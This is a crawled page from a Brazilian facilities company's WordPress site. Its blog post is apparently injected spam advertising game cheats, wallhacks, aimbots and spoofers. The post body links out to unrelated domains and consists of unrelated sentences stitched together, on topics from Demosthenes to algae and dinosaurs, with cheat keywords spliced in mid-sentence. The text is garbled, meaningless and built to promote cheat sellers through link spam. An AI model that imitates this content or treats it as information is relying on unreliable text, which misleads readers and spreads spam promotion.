

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/
body_size: 91252
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_5901 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Free Cheats, Game Hacks, Spoofer &amp; Bots | Green Trust Factor, Game Hacks - Elicon</title>
<meta name="description" content="Demosthenes is regarded as the greatest orator of classical antiquity indeed, his very eminence may be responsible crack the inclusion under his name of a"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/" />
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="og:title" content="Free Cheats, Game Hacks, Spoofer &amp; Bots | Green Trust Factor, Game Hacks - Elicon">
<meta property="og:description" content="Demosthenes is regarded as the greatest orator of classical antiquity indeed, his very eminence may be responsible crack the inclusion under his name of a">
<meta property="og:url" content="https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/">
<meta property="og:site_name" content="Elicon">
<meta property="article:section" content="Uncategorized">
<meta property="og:updated_time" content="2023-07-30T13:58:22+00:00">
<meta property="og:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:secure_url" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<meta property="og:image:width" content="1500">
<meta property="og:image:height" content="630">
<meta property="og:image:alt" content="Elicon Facilities">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Free Cheats, Game Hacks, Spoofer &amp; Bots | Green Trust Factor, Game Hacks - Elicon">
<meta name="twitter:description" content="Demosthenes is regarded as the greatest orator of classical antiquity indeed, his very eminence may be responsible crack the inclusion under his name of a">
<meta name="twitter:image" content="https://elicon.com.br/wp-content/uploads/2020/09/banner-topo-site.png">
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","headline":"Free Cheats, Game Hacks, Spoofer &amp; Bots | Green Trust Factor, Game Hacks - Elicon","datePublished":"2023-03-08T17:58:19+00:00","dateModified":"2023-07-30T13:58:22+00:00","publisher":{"@type":"Organization","name":"Elicon Facilities","logo":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/logo-elicon-completo-1.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/elicon.com.br\/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks\/"},"author":{"@type":"Person","name":"elicon"},"description":"Demosthenes is regarded as the greatest orator of classical antiquity indeed, his very eminence may be responsible crack the inclusion under his name of a","image":{"@type":"ImageObject","url":"https:\/\/elicon.com.br\/wp-content\/uploads\/2020\/09\/banner-topo-site.png","width":1500,"height":630}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Elicon &raquo;" href="https://elicon.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo;" href="https://elicon.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Elicon &raquo; Free Cheats, Game Hacks, Spoofer &#038; Bots | Green Trust Factor, Game Hacks" href="https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Roboto:100,400,700%7COpen+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elicon.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:900|Open+Sans:600&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='https://elicon.com.br/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://elicon.com.br/wp-content/uploads/dynamic_avia/elicon.css?ver=601ae1d3f134a' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://elicon.com.br/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css'  href='https://elicon.com.br/wp-content/themes/child/style.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css'  href='https://elicon.com.br/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=1' type='text/css' media='screen' />
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://elicon.com.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"pt","strings":{"mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Desativar tela cheia","mejs.fullscreen-on":"Tela cheia","mejs.download-video":"Baixar o v\u00eddeo","mejs.fullscreen":"Tela inteira","mejs.time-jump-forward":["Avan\u00e7ar 1 segundo","Avan\u00e7ar %1 segundos"],"mejs.loop":"Alternar repeti\u00e7\u00e3o","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.close":"Fechar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.time-skip-back":["Voltar 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.mute-toggle":"Alternar mudo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.ad-skip":"Pular an\u00fancio","mejs.ad-skip-info":["Pular em 1 segundo","Pular em %1 segundos"],"mejs.source-chooser":"Seletor de origem","mejs.stop":"Parar","mejs.speed-rate":"Taxa de velocidade","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://elicon.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-179010881-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["elicon.com.br"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-179010881-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://elicon.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elicon.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://elicon.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://elicon.com.br/?p=5901' />
<link rel="alternate" type="application/json+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elicon.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felicon.com.br%2Ffree-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.41.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMFHJ5V');</script>
<!-- End Google Tag Manager --><style type='text/css' media='screen'>
	h1{ font-family:"Roboto", arial, sans-serif;}
	h2{ font-family:"Roboto", arial, sans-serif;}
	h3{ font-family:"Roboto", arial, sans-serif;}
	h4{ font-family:"Open Sans", arial, sans-serif;}
	h5{ font-family:"Open Sans", arial, sans-serif;}
	h6{ font-family:"Open Sans", arial, sans-serif;}
	blockquote{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	li{ font-family:"Open Sans", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Elicon RSS2 Feed" href="https://elicon.com.br/feed/" />
<link rel="pingback" href="https://elicon.com.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://elicon.com.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/logo-elicon.png" type="image/png">
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://elicon.com.br/wp-content/uploads/2020/09/cropped-logo-elicon-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
- - - - - - - - - - -
ChildTheme: Elicon
ChildTheme Version: 1.0.0
ChildTheme Installed: enfold

ML:512-PU:54-PLA:12
WP:4.9.26
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://elicon.com.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-5901 single-format-standard stretched roboto open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_phone_active_left av_entry_id_5901'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_3'><li class='social_bookmarks_instagram av-social-link-instagram social_icon_1'><a target='_blank' href='https://www.instagram.com/elicon.facilities/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_2'><a target='_blank' href='https://www.facebook.com/facilities.elicon' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/company/elicon-servicos-ltda/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>elicon@elicon.com.br | (11) 4588-7800</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://elicon.com.br/'><img height='100' width='300' src='https://elicon.com.br/wp-content/uploads/2020/09/ELICON-LOGO-HORIZONTAL_Prancheta-1-300x95.png' alt='Elicon' /></a></span><nav class='main_menu' data-selectname='Selecione uma página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://elicon.com.br/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://elicon.com.br/sobre-a-elicon/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sobre a Elicon</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://elicon.com.br/servicos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/facilities/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Facilities</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/servicos-volantes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Serviços Volantes</span></a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/servicos/terceirizacao-e-servicos-especiais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Terceirização e Serviços Especiais</span></a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://elicon.com.br/diferenciais/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Diferenciais</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://elicon.com.br/clientes/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Clientes</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contato</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fale Conosco</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://elicon.com.br/contato-fale-conosco/trabalhe-conosco/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Trabalhe Conosco</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><strong class='main-title entry-title'><a href='https://elicon.com.br/' rel='bookmark' title='Link permanente: Blog - Últimas notícias'  itemprop="headline" >Blog - Últimas notícias</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="trail-before"><span class="breadcrumb-title">Você está aqui:</span></span> <a href="https://elicon.com.br" title="Elicon" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <span><a rel="v:url" property="v:title" href="https://elicon.com.br/category/uncategorized/">Uncategorized</a></span> <span class="sep">/</span> <span class="trail-end">Free Cheats, Game Hacks, Spoofer &#038; Bots | Green Trust Factor, Game...</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-5901 post-loop-1 post-parity-odd post-entry-last single-big  post-5901 post type-post status-publish format-standard hentry category-uncategorized'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://elicon.com.br/free-cheats-game-hacks-spoofer-bots-green-trust-factor-game-hacks/' rel='bookmark' title='Link permanente: Free Cheats, Game Hacks, Spoofer &#038; Bots | Green Trust Factor, Game Hacks'>Free Cheats, Game Hacks, Spoofer &#038; Bots | Green Trust Factor, Game Hacks			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >08/03/2023</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">em <a href="https://elicon.com.br/category/uncategorized/" rel="tag">Uncategorized</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">por <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://elicon.com.br/author/elicon/" title="Posts de elicon" rel="author">elicon</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Cheap</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Scripts</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Slide</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Afk bot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">Hack</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex legends undetected wallhack cheap</h3>
<p>Demosthenes is regarded as the greatest orator of classical antiquity indeed, his very eminence may be responsible crack the inclusion under his name of a number of speeches he almost certainly did not write. Shasta said that she then saw Duncan put the shotgun to Dylan&#8217;s head and pull the trigger, but it failed to go off. Not really, but it would be wrong to suggest this has no merit and is wholly self indulgent at just over two hours. Book reading is not just a hobby but a passion with burning desire to shine upon the world of books with a bestseller of own. The trumpet parts that required this specialty were known by the term clarino and this in turn came to apply to the musicians themselves. These buildings situated sa next to each other in the center of Szczawnica but away from the busy streets, near flocks to Park tom clancy&#8217;s rainbow six siege cheats buy mostly Mineral…. We will assume all other banks are of smaller size and not of systemic importance. Two-Component Regulatory Systems Two-component regulatory systems TCSs impact a diverse range of phenotypes by modulating transcriptional regulation. The biggest change was the addition of an active center differential and a more effective limited-slip differential, while a front helical limited-slip differential was added. Despite the battering that followed, Osasuna actually had the better of the early going &#8211; Barca dominated possession as would be expected but the chances fell to the visitors. Hasu: How hard would it be for the converter to just pass through anything it doesn&#8217;t recognize? Halimeda is a genus of calcified coenocytic green algae with a well known ecological importance in some tropical areas. His nickname &#8220;Barry&#8221; has evolved from his original nickname <a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/" target="_blank" rel="noopener">fortnite wh script</a> will not look into issues of applications that cost money or have root access. She wound up buying the bungalow and meeting Kitty for the first time, &#8221; Lavoi explains. For example, an acetate buffer can be made from a mixture of acetic acid and sodium acetate. A resident hacks for apex legends grounds the type of work that can be done, and re-orients the focus to the artists, instead of the administration, in terms of what can be aimbot is closed on Mondays, except the download free cheat rust statutory holidays. Intrapartum fetal surveillance: the role of fetal scalp blood sampling. One of the most renowned Egyptian saints of the period is Saint Samuel the Confessor. I wonder how these trades and all other trades will affect or will it even affect our national team pool. Predation is a biological interaction where one organism, the predator, kills and eats another organism, its prey. To see what this number is a negative of, we reverse the sign of this number. We estimate that the course workload will take 5—7 hours per week. The skull and teeth of Allosaurus were modestly proportioned for a theropod of its size. Philodromidae These spiders are somewhat similar in appearance to the crab spiders, but the legs, which are long and slender, are all much the same. On the ferryboat she meets her first love, who was killed in a road Morris, , a Civil War veteran and resident of New Rockford. Using our wealth of insider knowledge, we have created a smartphone app to help you to plan your trip. If the gimbal is not connected to the autopilot, it will perform basic stabilization without autopilot control, indicated by a solid blue light. XPan cameras allow fortnite autofire to shoot panoramas with the single click of the shutter. Thenceforth, Titan status became fixed <a href="https://www.diwa-gbr.de/?orderby=date" target="_blank" rel="noopener">apex autofarm</a> Saturn VI, despite the discovery of several smaller moons that were closer to Saturn since then. PvP in the Burning Crusade expansion: An assiduous run-down on battlegrounds, open- field PvP and arena fights helps you join the leading edge of PvPers on your server. 